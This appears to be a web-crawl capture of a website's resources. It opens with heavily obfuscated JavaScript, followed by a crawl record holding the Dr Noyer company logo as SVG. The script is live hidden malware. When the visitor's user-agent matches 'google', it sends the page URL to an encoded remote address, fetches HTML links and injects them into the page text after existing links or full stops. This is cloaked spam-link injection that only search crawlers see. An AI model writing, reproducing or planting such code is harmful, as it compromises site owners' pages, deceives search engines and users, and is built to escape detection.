_0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.drnoyer.ch/typo3conf/ext/seventeen-noyer/Resources/Public/Images/noyer-logo.svg
body_size: 1650
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 266.03 80.41"><defs><style>.a{fill:#1f3033;}.b{fill:#00a85c;}</style></defs><title>DrNoyer_Logo</title><path class="a" d="M5.89,71.77h0l-1.2,3.56H7.11Zm-2,5.79-0.77,2H0l4.3-11.19H7.51l4.22,11.19H8.62l-0.73-2h-4Z" transform="translate(-0.03 0.05)"/><path class="a" d="M72.91,54.43a2.94,2.94,0,1,1-3-2.93h0a3,3,0,0,1,2.94,2.93" transform="translate(-0.03 0.05)"/><path class="a" d="M6.27,52.37H7.94c9.73,0,18.14-3.65,18.14-14.75s-8.41-14.7-18.14-14.7H6.27V52.37ZM1.5,18.52H9.4c11.71,0,21.44,6.19,21.44,18.9,0,13-9.53,19.31-21.59,19.31H1.5V18.52Z" transform="translate(-0.03 0.05)"/><path class="a" d="M41.94,36.76h1.52c4.86,0,10.13-.91,10.13-7s-5.67-6.84-10.39-6.84H41.93V36.75h0Zm19,20.12H55.16L43.91,40.72h-2v16.2H37.15V18.67h5.77c3.39,0,7,.05,10.08,1.78a10.57,10.57,0,0,1,5,9.12,10.41,10.41,0,0,1-9.17,10.7Z" transform="translate(-0.03 0.05)"/><polygon class="a" points="85.23 16.9 113.91 46.95 113.91 18.72 118.68 18.72 118.68 58.5 90 28.45 90 56.93 85.23 56.93 85.23 16.9"/><polygon class="a" points="175.83 18.72 181.3 18.72 190.68 35.04 200.05 18.72 205.52 18.72 193.06 40.31 193.06 56.93 188.3 56.93 188.3 40.31 175.83 18.72"/><polygon class="a" points="211.75 18.72 232.28 18.72 232.28 23.08 216.52 23.08 216.52 33.77 231.82 33.77 231.82 38.13 216.52 38.13 216.52 52.58 232.28 52.58 232.28 56.93 211.75 56.93 211.75 18.72"/><path class="a" d="M247,36.76h1.52c4.86,0,10.14-.91,10.14-7s-5.66-6.84-10.36-6.84H247V36.75h0Zm19,20.16h-5.78L249,40.72h-2v16.2h-4.76V18.67H248c3.4,0,7,.05,10.09,1.78a10.57,10.57,0,0,1,5,9.12,10.41,10.41,0,0,1-9.17,10.7Z" transform="translate(-0.03 0.05)"/><path class="a" d="M37.27,73.45h0.49c1.06,0,2.1,0,2.1-1.37s-1-1.42-2.1-1.42H37.27v2.79Zm-2.91-5.13h4.45c2.41,0,4.07,1.11,4.07,3.68s-1.43,3.8-4,3.8H37.23v3.71H34.32V68.32h0Z" transform="translate(-0.03 0.05)"/><path class="a" d="M68.58,73.72a3.17,3.17,0,1,0,3-3,3.17,3.17,0,0,0-3,3m9.35,0A6.2,6.2,0,1,1,71.31,68l0.43,0a6,6,0,0,1,6.19,5.76" transform="translate(-0.03 0.05)"/><polygon class="a" points="105.88 79.56 102.97 79.56 102.97 70.83 100.57 70.83 100.57 68.36 108.29 68.36 108.29 70.83 105.88 70.83 105.88 79.56"/><polygon class="a" points="138.07 72.68 138.07 68.36 140.98 68.36 140.98 79.56 138.07 79.56 138.07 74.97 133.87 74.97 133.87 79.56 130.96 79.56 130.96 68.36 133.87 68.36 133.87 72.68 138.07 72.68"/><polygon class="a" points="166.56 70.83 166.56 72.7 169.84 72.7 169.84 75.16 166.56 75.16 166.56 77.09 170.01 77.09 170.01 79.56 163.65 79.56 163.65 68.36 170.01 68.36 170.01 70.83 166.56 70.83"/><polygon class="a" points="199.14 68.36 202.75 68.36 198.3 73.66 203.15 79.56 199.38 79.56 195.62 74.7 195.59 74.7 195.59 79.56 192.68 79.56 192.68 68.36 195.59 68.36 195.59 72.98 195.62 72.98 199.14 68.36"/><polygon class="a" points="228.73 70.83 228.73 72.7 232.01 72.7 232.01 75.16 228.73 75.16 228.73 77.09 232.19 77.09 232.19 79.56 225.82 79.56 225.82 68.36 232.19 68.36 232.19 70.83 228.73 70.83"/><polygon class="a" points="254.85 68.36 257.77 68.36 263.09 75.2 263.12 75.2 263.12 68.36 266.03 68.36 266.03 79.56 263.12 79.56 257.79 72.7 257.77 72.7 257.77 79.56 254.85 79.56 254.85 68.36"/><path class="a" d="M170.68,45.17c0,4.92-8.25,8.92-18.39,8.92a25,25,0,0,1-2.75-.1V43.66l10.68-14.19,0.3,0.07c6.12,1.5,10.11,4.6,10.16,7.89v7.74Zm-36.85,0V37.46c0.08-4.88,8.33-8.86,18.39-8.86a35.22,35.22,0,0,1,6.65.62L142.45,45.36a0.55,0.55,0,0,0-.16.39v6.9c-5.22-1.65-8.45-4.48-8.45-7.48m27-16.66-0.25-.06h-0.19l-0.57-.14h0a36.18,36.18,0,0,0-7.54-.78c-10.84,0-19.39,4.36-19.48,9.95V45.2c0,3.68,3.69,6.94,9.86,8.72h0.13L143,54l0.18-.18h0.07l5.22-5.37V55h0.5c1.06,0.1,2.19.14,3.34,0.14,10.93,0,19.48-4.4,19.48-10V37.44c-0.06-3.87-4.27-7.3-11-8.95" transform="translate(-0.03 0.05)"/><path class="b" d="M152.77,54.66c-0.66,4-1.31,8-1.31,8l-2.37-.14s0.69-3.44,1.49-8Z" transform="translate(-0.03 0.05)"/><path class="b" d="M155,34.3c0.16-2.54.29-4.65,0.34-5.43,0.13-2.22.15-9.45,0.15-10.2s1-1.62,1.77-2.8,1.33-4.74,1.18-8.87-3.1-6.65-4.43-7S152.13,1.19,152,2.22s1.93,8.14,2.51,9.75,0.59,3.41-.14,3.7-2.22-1.18-3-1.18-0.74,1.33-1.78,1.33-2.22-1.33-3.24-2.08A70.92,70.92,0,0,0,138,9.92c-1.63-.6-5.32-1.48-5.32,0s4.43,5.17,6.65,6.2A80,80,0,0,0,149.55,20c1.62,0.29,2.81.15,3.55,3.55s0,3.85-.14,12a15.35,15.35,0,0,1-.1,2.08s2.18-2.37,2.11-3.3" transform="translate(-0.03 0.05)"/></svg>